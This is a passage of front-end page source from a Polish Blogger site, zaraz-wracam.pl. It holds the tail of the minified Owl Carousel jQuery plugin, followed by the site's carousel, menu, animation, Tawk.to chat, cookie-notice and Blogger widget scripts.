c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>//<![CDATA[
$(document).ready(function(){
  $(".owl-carousel").owlCarousel({
    animateOut: 'fadeOut',
      nav:true,
loop:($(".owl-carousel .item").length > 1) ? true: false,autoplay: 8000,
   autoplay:true,
    autoplayTimeout:3500, 
navText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
 autoplayHoverPause: true, 
    smartSpeed:1000,
dots: true,
    responsiveClass:true,
    responsive:{
        0:{
            items:1,
            nav:false,  
			loop:true
        },
        1000:{
            items:2,
            nav:true,
            loop:true

        },
        1367:{
            items:3,
            nav:true,
            loop:true
        }
    }

});
});
//]]></script>
<script>
$(".footerbar-all h2").wrapInner("<span></span>")
$(".sidebar h3").wrapInner("<span></span>")
$(document).ready(function(){
$(".PopularPosts .item-title").click(function(){
window.location=$(this).find("a").attr("href"); return false;
});
$(".random_body").click(function(){
window.location=$(this).find("a").attr("href"); return false;
});
});

</script>
<script src='https://cdn.rawgit.com/michalsnik/aos/2.0.4/dist/aos.js'></script>
<script>
$(function(){
  $('.aosgrid').attr('data-aos','fade-up').attr('data-aos-once','true');

  $('.sidebar .widget').attr('data-aos','fade-up').attr('data-aos-once','true');
  $('.footerbar-all .widget').attr('data-aos','fade-up').attr('data-aos-once','true');
AOS.init({
easing: 'ease-out-back',
duration: 1000,
});

});
</script>
<script>
$("#pkmenu-search-toggle").click(function() {
$("#pkmenu-search").toggleClass("search-visible");
$("i.fa-search").toggleClass("fa-times");
});
</script>
<script>
$("#pkmenu-search-toggle2").click(function() {
$("#pkmenu-search2").toggleClass("search-visible");
$("i.fa-search").toggleClass("fa-times");
});
</script>
<script>
$('.slicknav_menu .slicknav_icon').click(function() {
    $('.slicknav_nav').css({
        position: 'fixed',
        top: 0,
        right: 0,
        bottom: 0,
        left: 0,
        zIndex: 999
    });
});
$(document).ready(function(){
	$('.slicknav_btn').click(function(){
		$('.slicknav_icon').toggleClass('open');
	});
});
$("collapsible-title").click(function () {
    $("widget-content").toggle();
    $(this).children('.fa').toggleClass('fa-chevron-up fa-chevron-down');
});

</script>
<script>
//Clone both menus to keep them intact
var combinedMenu = $('#mmenu').clone();
var secondMenu = $('#mmenu1').clone();

secondMenu.children('li').appendTo(combinedMenu);

combinedMenu.slicknav({
    duplicate:false
});
</script>
<!--Start of Tawk.to Script-->
<script type='text/javascript'>
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/650fcb990f2b18434fda3d4a/1hb2r6kb0';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4DqTt13tzDFqcZUbUi86sW9wkqjA:1768994394788';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6352385227825838011','//www.zaraz-wracam.pl/2018/03/swiatowy-dzien-autyzmu-czyli-polska-na.html','6352385227825838011');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6352385227825838011', 'title': 'Zaraz-wracam.pl', 'url': 'https://www.zaraz-wracam.pl/2018/03/swiatowy-dzien-autyzmu-czyli-polska-na.html', 'canonicalUrl': 'https://www.zaraz-wracam.pl/2018/03/swiatowy-dzien-autyzmu-czyli-polska-na.html', 'homepageUrl': 'https://www.zaraz-wracam.pl/', 'searchUrl': 'https://www.zaraz-wracam.pl/search', 'canonicalHomepageUrl': 'https://www.zaraz-wracam.pl/', 'blogspotFaviconUrl': 'https://www.zaraz-wracam.pl/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-59C3MWVHRS', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'pl', 'localeUnderscoreDelimited': 'pl', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Zaraz-wracam.pl - Atom\x22 href\x3d\x22https://www.zaraz-wracam.pl/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Zaraz-wracam.pl - RSS\x22 href\x3d\x22https://www.zaraz-wracam.pl/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Zaraz-wracam.pl - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6352385227825838011/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Zaraz-wracam.pl - Atom\x22 href\x3d\x22https://www.zaraz-wracam.pl/feeds/1516751872290176346/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7565375738665593', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Pobierz link', 'key': 'link', 'shareMessage': 'Pobierz link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Udost\u0119pnij w: Facebook', 'target': 'facebook'}, {'name': 'Wrzu\u0107 na bloga', 'key': 'blogThis', 'shareMessage': 'Wrzu\u0107 na bloga', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Udost\u0119pnij w: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 